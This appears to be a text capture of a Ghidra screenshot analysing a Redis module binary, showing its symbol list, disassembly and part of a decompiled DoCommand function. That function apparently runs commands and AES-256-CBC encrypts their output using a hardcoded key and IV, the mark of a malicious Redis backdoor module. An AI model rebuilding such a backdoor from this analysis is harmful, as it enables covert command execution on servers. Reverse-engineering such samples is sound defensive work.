 CodeBrowser: test:/x10SPFHN1.so
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
x10SPFHN.so
.bss
.got.plt
.dynamic
.note.gnu.property
.eh_frame
.rodata
.text
.plt.sec
.plt
.rela.plt
Program Tree ×
Symbol Tree
Imports
Exports
Functions
f DoCommand
f FUN_00107000
f FUN_00107220
f FUN_00107230
f hexStringToBytes
RedisModule_OnLoad
Listing: x10SPFHN1.so
8b 95 MOV param_3,qword ptr [RBP + local_10a8]
ef ff ff
8b 85 MOV RAX,qword ptr [RBP + local_10a0]
ef ff ff
08 00 MOV param_2,0x8
00
89 c7 MOV param_1,RAX
a4 d0 CALL <EXTERNAL>::fgets char * fgets(char
ff
85 c0 TEST RAX,RAX
85 67 JNZ LAB_0010a04c
ff ff
8d 05 LEA RAX,[s_h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz_0010db... = "h02B6aVgu09Kzu9
3a 00 00
89 85 MOV qword ptr [RBP + local_1098],RAX=>s_h02B6aVgu0... = "h02B6aVgu09Kzu9
ef ff ff
8d 05 LEA RAX,[s_YDP7ECjzuV7sagMN_0010db89] = "YDP7ECjzuV7sagM
3a 00 00
89 85 MOV qword ptr [RBP + local_1090],RAX=>s_YDP7ECjzuV... = "YDP7ECjzuV7sagM
ef ff ff
8b 8d MOV RCX=>s_h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz_0010db... = "h02B6aVgu09Kzu9
ef ff ff
8d 85 LEA RAX=>local_1058,[RBP + -0x1050]
ef ff ff
20 00 MOV param_3,0x20
00
Decompile: DoCommand - (x10SPFHN1.so)
Ro
60 sVar5 = strlen((char *)local_10b8);
61 if (local_10c0 <= sVar5 + sVar7) {
62 local_10b8 = (uchar *)realloc(local_10b8,local_10c0 * 4);
63 local_10c0 = local_10c0 << 1;
64 }
65 FUN_00107220((char *)local_10b8,local_10a0);
66 }
67 local_1098 = "h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz";
68 local_1090 = "YDP7ECjzuV7sagMN";
69 strncpy((char *)local_1058,"h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz",0x20);
70 strncpy((char *)local_1068,local_1090,0x10);
71 local_1088 = EVP_CIPHER_CTX_new();
72 cipher = EVP_aes_256_cbc();
73 EVP_EncryptInit_ex(local_1088,cipher,(ENGINE *)0x0,local_1058,local_1068);
74 sVar7 = strlen((char *)local_10b8);
75 EVP_EncryptUpdate(local_1088,local_1038,&local_10d8,local_10b8,(int)sVar7);
76 local_10cc = local_10d8;
77 EVP_EncryptFinal_ex(local_1088,local_1038 + local_10d8,&local_10d8);
78 local_10cc = local_10cc + local_10d8;
79 EVP_CIPHER_CTX_free(local_1088);
80 iVar4 = local_10cc * 2 + 1;
81 local_1080 = (long)iVar4 + -1;
82 local_1108 = (long)iVar4;
83 local_1100 = 0;
84 uVar8 = (((long)iVar4 + 0xfU) / 0x10) * 0x10;
85 for (; plVar11 != (long *)((long)&local_1108 - (uVar8 & 0xfffffffffffff000));